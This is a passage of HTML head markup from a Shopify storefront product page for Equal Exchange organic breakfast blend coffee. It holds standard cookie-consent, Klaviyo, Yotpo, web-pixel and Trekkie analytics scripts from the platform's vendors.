!== 'undefined') {                console.log('CLARITY CALLING...');                const isAccepted = __cstUetHasCookie(window.otCurrentCookieName, [                    "marketing",                    "analytics"                ]);                __cstUetSetCookie("_claritymsdns", !isAccepted ? 1 : 0);                window.clarity("consentv2", {                    ad_Storage: "denied",                    analytics_Storage: "denied"                });                if (isAccepted) {                    window.clarity("consentv2", {                        ad_Storage: "granted",                        analytics_Storage: "granted"                    });                }            }        }        document.addEventListener("DOMContentLoaded", () => {            _otkBingConsent()            _otkClarityConsent()        })    }</script><!-- END app snippet -->


    <!-- BEGIN app snippet: source -->
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/cst.js" defer></script>
<link type="text/css" href="https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/main.css" rel="stylesheet">

<script>
  function otLoadSource(fileName,isCSS = false) {
        const fileUrl  = isCSS ?  otGetResouceFile(fileName, isCSS) : otGetResouceFile(fileName)
        isCSS ? otLoadCSS(fileUrl) : otLoadScript(fileUrl)
    }

    function otLoadScript(url, callback = () => {}) {
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.src = url;
      script.defer = true;

      if (script.readyState) {  // IE
          script.onreadystatechange = function() {
              if (script.readyState == 'loaded' || script.readyState == 'complete') {
                  script.onreadystatechange = null;
                  callback();
              }
          };
      } else {  // Other browsers
          script.onload = function() {
              callback();
          };
      }

      document.getElementsByTagName('head')[0].appendChild(script);
    }
    function otLoadCSS(href) {
        const cssLink = document.createElement("link");
        cssLink.href = href;
        cssLink.rel = "stylesheet";
        cssLink.type = "text/css";

        const body = document.getElementsByTagName("body")[0];
        body.appendChild(cssLink);
    }

    function otGetResouceFile(fileName, isCSS) {
      const listFile = [{
        key: 'full',
        url: "https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/full.js",
        css: "https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/full.css",
      },{
        key: 'corner',
        url: "https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/corner.js",
        css: "https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/corner.css",
      },{
        key: 'sidebar',
        url: "https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/sidebar.js",
        css: "https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/sidebar.css",
      },{
        key: 'center',
        url: "https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/center.js",
        css: "https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/center.css",
      },
      {
        key: 'custom',
        url: "https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/custom.js",
        css: "https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/custom.css",
      },
      {
        key: 'main',
        url: "",
        css: "https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/main.css",
      },
      {
        key: 'dataRequest',
        url: "https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/dataRequest.js",
      },
    ]
    const fileURL = listFile.find(item => item.key === fileName)
    if(isCSS)  {
      return fileURL.css
    }
    return fileURL.url
    }
</script>
<!-- END app snippet -->






    <script>
        window.otIsSetupMode = false
    </script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SyLvAX/klaviyo.js?company_id=SyLvAX"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.9"},"rating_count":116};
          MetafieldYotpoRating = "4.9"
          MetafieldYotpoCount = "116"
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Organic Breakfast Blend Coffee, 5lb whole bean",
          ProductID: 10571532808,
          Categories: ["All Products","Bulk Whole Bean","Coffee","Fees products","Google Shopping","Organic Coffee","Sale","Whole Bean Coffee"],
          ImageURL: "https://shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c_grande.jpg?v=1646844388",
          URL: "https://shop.equalexchange.coop/products/organic-breakfast-blend-coffee-5lb",
          Brand: "Equal Exchange",
          Price: "$61.00",
          Value: "61.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/xDidsfoIHBuqB3D5Xsp0bCqaYjSpTMIXcjiBMNJh?languageCode=en" async></script>



  
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b09dd-709f-7233-8c82-cc4081277048/klaviyo-email-marketing-44/assets/app.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b09dd-709f-7233-8c82-cc4081277048/klaviyo-email-marketing-44/assets/app.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019aa980-0a26-7bfa-9580-b252c38dd8ab/xapps-geo-ts-267/assets/native-geo-redirects.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019aa980-0a26-7bfa-9580-b252c38dd8ab/xapps-geo-ts-267/assets/native-geo-redirects.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 17096425,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 17096425,storefrontBaseUrl: "https://shop.equalexchange.coop",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1717797054","configuration":"{\"accountID\":\"SyLvAX\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1295122622","configuration":"{\"accountID\":\"BLOCKIFY_TRACKING-123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"840d7e0c0a1f642e5638cfaa32e249d7","type":"APP","apiClientId":2309454,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"533758142","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-13QX85MY59\\\",\\\"AW-352367184\\\",\\\"GT-573J3R7\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-13QX85MY59\\\",\\\"AW-352367184\\\/Tu19CJiVs80ZENDkgqgB\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-13QX85MY59\\\",\\\"AW-352367184\\\/jp3zCJKVs80ZENDkgqgB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-13QX85MY59\\\",\\\"AW-352367184\\\/pPL-CI-Vs80ZENDkgqgB\\\",\\\"MC-TQ4P4LYGQ8\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-13QX85MY59\\\",\\\"AW-352367184\\\/rctZCImVs80ZENDkgqgB\\\",\\\"MC-TQ4P4LYGQ8\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-13QX85MY59\\\",\\\"AW-352367184\\\/9fS8CIyVs80ZENDkgqgB\\\",\\\"MC-TQ4P4LYGQ8\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-13QX85MY59\\\",\\\"AW-352367184\\\/D_A8CJuVs80ZENDkgqgB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-13QX85MY59\\\",\\\"AW-352367184\\\/r85ICJWVs80ZENDkgqgB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"64618686","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Equal Exchange","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"equalexchange.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/shop.equalexchange.coop"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":107.0,"currencyCode":"USD"},"product":{"title":"Organic Breakfast Blend Coffee, 5lb whole bean","vendor":"Equal Exchange","id":"10571532808","untranslatedTitle":"Organic Breakfast Blend Coffee, 5lb whole bean","url":"\/products\/organic-breakfast-blend-coffee-5lb","type":"Coffee"},"id":"44455163272","image":{"src":"\/\/shop.equalexchange.coop\/cdn\/shop\/products\/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388"},"sku":"10000","title":"2 Pack \/ Whole Bean","untranslatedTitle":"2 Pack \/ Whole Bean"},{"price":{"amount":61.0,"currencyCode":"USD"},"product":{"title":"Organic Breakfast Blend Coffee, 5lb whole bean","vendor":"Equal Exchange","id":"10571532808","untranslatedTitle":"Organic Breakfast Blend Coffee, 5lb whole bean","url":"\/products\/organic-breakfast-blend-coffee-5lb","type":"Coffee"},"id":"44455163208","image":{"src":"\/\/shop.equalexchange.coop\/cdn\/shop\/products\/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388"},"sku":"10000_EA","title":"Bag \/ Whole Bean","untranslatedTitle":"Bag \/ Whole Bean"}],"purchasingCompany":null},},"https://shop.equalexchange.coop/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"17096425","storefrontBaseUrl":"https:\/\/shop.equalexchange.coop","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":107.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Organic Breakfast Blend Coffee, 5lb whole bean\",\"vendor\":\"Equal Exchange\",\"id\":\"10571532808\",\"untranslatedTitle\":\"Organic Breakfast Blend Coffee, 5lb whole bean\",\"url\":\"\/products\/organic-breakfast-blend-coffee-5lb\",\"type\":\"Coffee\"},\"id\":\"44455163272\",\"image\":{\"src\":\"\/\/shop.equalexchange.coop\/cdn\/shop\/products\/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388\"},\"sku\":\"10000\",\"title\":\"2 Pack \/ Whole Bean\",\"untranslatedTitle\":\"2 Pack \/ Whole Bean\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":10571532808,"gid":"gid:\/\/shopify\/Product\/10571532808","vendor":"Equal Exchange","type":"Coffee","handle":"organic-breakfast-blend-coffee-5lb","variants":[{"id":44455163272,"price":10700,"name":"Organic Breakfast Blend Coffee, 5lb whole bean - 2 Pack \/ Whole Bean","public_title":"2 Pack \/ Whole Bean","sku":"10000"},{"id":44455163208,"price":6100,"name":"Organic Breakfast Blend Coffee, 5lb whole bean - Bag \/ Whole Bean","public_title":"Bag \/ Whole Bean","sku":"10000_EA"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":10571532808,"requestId":"f00ec368-1e15-4c60-8334-ad24aa6db106-1768384645"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 17096425,
      theme_id: 149627470014,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shop.equalexchange.coop/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shop.equalexchange.coop/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shop.equalexchange.coop/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":17096425,"isMerchantRequest":null,"themeId":149627470014,"themeCityHash":"126931201167022322","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":10571532808,"requestId":"f00ec368-1e15-4c60-8334-ad24aa6db106-1768384645","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44455163272,"productId":10571532808,"productGid":"gid:\/\/shopify\/Product\/10571532808","name":"Organic Breakfast Blend Coffee, 5lb whole bean - 2 Pack \/ Whole Bean","price":"107.00","sku":"10000","brand":"Equal Exchange","variant":"2 Pack \/ Whole Bean","category":"Coffee","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44455163272,"productId":10571532808,"productGid":"gid:\/\/shopify\/Product\/10571532808","name":"Organic Breakfast Blend Coffee, 5lb whole bean - 2 Pack \/ Whole Bean","price":"107.00","sku":"10000","brand":"Equal Exchange","variant":"2 Pack \/ Whole Bean","category":"Coffee","nonInteraction":true,"remote":false,"referer":"https:\/\/shop.equalexchange.coop\/products\/organic-breakfast-blend-coffee-5lb"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shop.equalexchange.coop/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://shop.equalexchange.coop/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="17096425"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="149627470014"
  data-theme-name="Local"
  data-theme-version="3.1.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shop.equalexchange.coop/api/collect"
></script>
</head>

<body id="organic-breakfast-blend-coffee-5lb-whole-bean" class="no-touchevents 
   
  template-product template-product 
  
  
   body--no-breadcrumb 
   sidebars-has-scrollbars 
">

  <script type="text/javascript">
    if ( 'ontouchstart' in window || window.DocumentTouch && document instanceof DocumentTouch ) { document.querySelector('body').classList.remove('no-touchevents'); document.querySelector('body').classList.add('touchevents'); } 
  </script>

